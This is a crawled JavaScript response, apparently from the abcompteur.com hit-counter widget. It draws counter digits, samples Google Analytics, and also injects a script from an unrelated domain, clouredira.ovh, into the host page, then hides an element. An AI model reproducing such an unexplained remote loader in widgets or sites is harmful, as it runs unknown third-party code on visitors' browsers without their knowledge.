

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/21/12299/7/1&ID=671775
body_size: 477
content:
document.write('<a href="http://www.abcompteur.com/?671775" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/21/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/21/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/21/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/21/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/21/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/21/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

